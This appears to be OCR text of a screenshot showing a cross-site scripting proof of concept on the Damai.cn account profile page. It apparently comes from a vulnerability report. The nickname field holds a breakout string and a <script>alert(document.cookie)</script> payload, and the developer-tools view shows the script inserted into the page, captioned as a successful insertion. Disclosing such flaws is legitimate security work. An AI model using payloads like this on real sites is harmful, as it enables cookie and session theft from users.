 my.damai.cn/account/myinfo.aspx
订单管理
电子钱包 / 超级票
我的优惠券
我的积分
我的收藏
互动中心
站内消息
我的评论
我的提问
我的点将 NEW
我的点映 NEW
我的点亮
防诈骗举报
投诉建议
账户中心
基本资料 头像设置 兴趣爱好 第三方账号绑定
资料完整度：19%
完善更多个人信息，有助于我们为您提供更加个性化的服务，大麦网将尊重并保护您的隐私。
* 昵 称： //"/> 昵称格式错误
真实姓名：
* 性 别： 男 女
* 出生日期： 1900 年 01 月 01 日
婚姻状况： 请选择
子女状况： 无 有
教育程度： 请选择
从事行业： 请选择
月 收 入： 请选择
Elements Network Sources Timeline Profiles Resources Audits Console
<ul class="title">…</ul>
<div class="c-n box01">
<div class="per-edit-list">
<form id="myinfoform" action="myinfo.aspx?_action=EditUser" method="post" onsubmit=" myinfoformsubmit();return false;">
<div class="per-edit-msg">完善更多个人信息，有助于我们为您提供更加个性化的服务，大麦网将尊重并保护您的隐私。</div>
<dl>
<dt>…</dt>
<dd class>
<input id="nickinp" type="text" class="input-text-2" name="NickName" value>
<script>alert(document.cookie)</script>
"//"/>
"
想要的结果，成功插入
<span id="nickinpTip" class="onError">昵称格式错误</span>
</dd>
::after
</dl>
<dl>…</dl>
html body div.main div.right-main div.tab-mydamai div.c-n.box01 div.per-edit-list form#myinfoform dl dd input#nickinp.input-text-2